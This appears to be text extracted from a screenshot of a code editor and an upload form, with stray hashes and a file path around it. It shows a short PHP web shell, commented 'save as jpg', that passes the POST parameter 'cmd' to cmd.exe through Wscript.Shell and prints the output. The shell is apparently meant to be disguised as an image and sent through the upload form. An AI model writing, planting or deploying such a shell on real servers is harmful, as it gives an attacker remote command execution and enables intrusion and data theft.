 1.jpg
851f58a913bf49108bcd5a34a1ec62715c
53851f58a913bf49108bcd5a34a1ec627
1 <?php
2 //保存为jpg
3 $phpwsh=new COM("Wscript.Shell") or die("Create Wscript.Shell Failed!");
4 $exec=$phpwsh->exec("cmd.exe /c ".$_POST['cmd']."");
5 $stdout = $exec->StdOut();
6 $stroutput = $stdout->ReadAll();
7 echo $stroutput;
8 ?>
or file length : 261 lines : 8 Ln : 6 Col : 39 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
平台 1.html
文件 C:/Users/N%20A%20S%20A/Desk... 1
file 1 1 选择文件 未选择任何文件 提交